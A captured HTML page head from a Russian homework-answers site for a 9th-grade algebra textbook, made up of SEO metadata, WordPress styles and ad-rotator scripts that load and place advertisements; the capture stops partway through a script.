

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/
body_size: 50982
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Архивы ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник - 9class.ru" />
	<meta property="og:description" content="Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б. Издательство: Вентана-Граф Тип: Учебник ГДЗ по алгебре для 9 класса Мерзляка, Якира, Полонского &#8211; это сборник, который поможет старшеклассникам подготовиться к домашней работе и в будущем к экзамену. Решебник довольно прост и удобен в использовании, разделен по номерам. Пособие содержит ответы на все номера из данного учебника. Любой школьник сможет с легкостью найти и проверить нужное ему задание. Номера [base64] Упражнения стр.27стр.104стр.105стр.108 Проверь себя Задание 1 123456789101112131415161718 Задание 2 123456789101112131415161718 Задание 3 123456789101112131415161718 Задание 4 123456789101112131415161718 Задание 5 123456789101112131415161718 Задание 6 123456789101112131415161718" />
	<meta property="og:url" content="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="og:image" content="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/","url":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/","name":"Архивы ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"breadcrumb":{"@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента рубрики ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/categories/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
